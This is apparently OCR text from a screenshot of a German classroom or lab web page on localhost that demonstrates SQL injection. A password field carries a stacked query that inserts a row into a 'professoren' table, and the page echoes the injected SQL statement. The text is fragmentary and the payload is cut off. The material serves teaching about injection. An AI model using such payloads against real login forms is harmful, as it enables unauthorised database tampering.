 127.0.0.1/html/test/12_MULTIQUERY.php?user=foo&pass=1'%3B+INSERT+INTO+`professoren`+(`name`%2C`Rang`)VALUES+('S'%2C'
110%
Suchen
Passworttest:
foo 1'; INSERT INTO `professoren` ');" size="100"> test
SQL: select if(count(1)>0,"richtig","falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1'; INSERT INTO `professoren` (`name`,`Rang`)VALUES ('S','
bitte Passwort eingeben:
Abbrechen OK